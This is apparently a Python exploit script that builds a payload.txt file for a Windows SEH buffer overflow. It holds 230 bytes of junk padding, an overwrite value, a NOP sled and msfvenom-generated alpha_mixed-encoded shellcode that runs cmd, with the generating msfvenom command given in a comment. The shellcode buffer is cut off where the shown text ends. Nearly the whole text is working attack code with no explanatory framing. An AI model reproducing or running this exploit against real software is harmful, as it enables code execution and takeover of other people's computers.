 # -*- coding: cp1252 -*-
f= open("payload.txt", "w")
junk="A" * 230
nseh="\x86\xE5\x4B\x90"
nops="\x90" * 30
# msfvenom -a x86 --platform windows -p windows/exec CMD=cmd -e x86/alpha_mixed -b "\x00"   -f python
buf =  b""
buf += b"\x89\xe7\xdb\xcb\xd9\x77\xf4\x59\x49\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += b"\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += b"\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x6a\x48\x6c\x42"
buf += b"\x35\x50\x73\x30\x53\x30\x61\x70\x6c\x49\x6d\x35\x44"
buf += b"\x71\x79\x50\x71\x74\x4c\x4b\x72\x70\x30\x30\x4e\x6b"
buf += b"\x76\x32\x56\x6c\x4e\x6b\x76\x32\x52\x34\x6c\x4b\x72"
buf += b"\x52\x61\x38\x46\x6f\x6f\x47\x50\x4a\x51\x36\x36\x51"
buf += b"\x69\x6f\x6e\x4c\x67\x4c\x61\x71\x71\x6c\x63\x32\x66"
buf += b"\x4c\x31\x30\x59\x51\x6a\x6f\x74\x4d\x53\x31\x48\x47"
buf += b"\x5a\x42\x6a\x52\x70\x52\x46\x37\x4e\x6b\x53\x62\x54"
buf += b"\x50\x4e\x6b\x43\x7a\x57\x4c\x6c\x4b\x62\x6c\x74\x51"
buf += b"\x64\x38\x68\x63\x33\x78\x43\x31\x5a\x71\x42\x71\x6e"
buf += b"\x6b\x52\x79\x51\x30\x46\x61\x58\x53\x6e\x6b\x33\x79"
buf += b"\x57\x68\x4b\x53\x77\x4a\x43\x79\x4e\x6b\x36\x54\x6e"
buf += b"\x6b\x76\x61\x4a\x76\x34\x71\x69\x6f\x4c\x6c\x6b\x71"
buf += b"\x58\x4f\x44\x4d\x57\x71\x4b\x77\x47\x48\x59\x70\x72"
buf += b"\x55\x5a\x56\x64\x43\x61\x6d\x68\x78\x37\x4b\x71\x6d"
buf += b"\x65\x74\x72\x55\x39\x74\x36\x38\x4c\x4b\x66\x38\x54"
buf += b"\x64\x57\x71\x4b\x63\x45\x36\x4e\x6b\x34\x4c\x30\x4b"
buf += b"\x4e\x6b\x53\x68\x35\x4c\x43\x31\x68\x53\x6e\x6b\x76"
buf += b"\x64\x4e\x6b\x73\x31\x78\x50\x6b\x39\x32\x64\x44\x64"
buf += b"\x37\x54\x63\x6b\x61\x4b\x43\x51\x66\x39\x71\x4a\x66"
buf += b"\x31\x4b\x4f\x6d\x30\x43\x6f\x71\x4f\x62\x7a\x4c\x4b"
buf += b"\x47\x62\x78\x6b\x6e\x6d\x31\x4d\x50\x6a\x36\x61\x6e"
buf += b"\x6d\x4c\x45\x38\x32\x33\x30\x33\x30\x73\x30\x56\x30"
buf += b"\x35\x38\x76\x51\x6e\x6b\x62\x4f\x4f\x77\x6b\x4f\x59"